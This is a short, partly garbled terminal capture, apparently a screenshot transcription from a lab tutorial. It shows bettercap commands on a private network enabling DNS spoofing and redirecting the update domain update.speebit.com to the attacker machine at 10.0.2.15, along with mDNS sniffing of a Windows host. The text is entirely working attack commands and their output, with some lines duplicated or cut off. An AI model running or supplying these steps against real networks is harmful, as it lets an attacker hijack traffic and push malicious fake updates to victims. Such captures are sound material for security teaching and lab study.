 /bin/bash 116x23
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.all true
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.domains update.speebit.com
10.0.2.0/24 > 10.0.2.15 » dns.spoof on[16:18:01] [net.sniff.mdns] mdns MSEDGEWIN10.local : Unknown query
WIN10.local
10.0.2.0/24 > 10.0.2.15 » dns.spoof on[16:18:01] [net.sniff.mdns] mdns MSEDGEWIN10.local : MSEDGEWIN10.l
0::c50d:519f:96a4:e108, 10.0.2.5
10.0.2.0/24 > 10.0.2.15 » dns.spoof on
10.0.2.0/24 > 10.0.2.15 » [16:18:04] [sys.log] [inf] dns.spoof update.speebit.com -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 »